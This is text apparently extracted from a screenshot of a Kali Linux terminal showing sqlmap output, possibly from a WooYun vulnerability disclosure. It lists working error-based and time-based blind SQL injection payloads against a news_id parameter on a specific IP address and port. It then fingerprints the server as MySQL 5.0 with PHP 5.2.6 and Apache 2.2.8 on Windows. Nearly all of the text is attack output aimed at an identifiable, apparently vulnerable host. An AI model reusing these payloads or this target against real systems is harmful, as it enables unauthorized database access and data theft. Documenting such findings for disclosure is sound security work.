 root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://210.41.222.159:8090/default/index/display/news_id/4f6aa2bd72
34f' AND (SELECT 1618 FROM(SELECT COUNT(*),CONCAT(0x716a626a71,(SELECT (ELT(1618
=1618,1))),0x7176716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SET
S GROUP BY x)a) AND 'lojT'='lojT
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: http://210.41.222.159:8090/default/index/display/news_id/4f6aa2bd72
34f' OR (SELECT * FROM (SELECT(SLEEP(5)))cqhg) AND 'Ughb'='Ughb
---
[11:58:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[11:58:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
210.41.222.159'
www.wooyun.org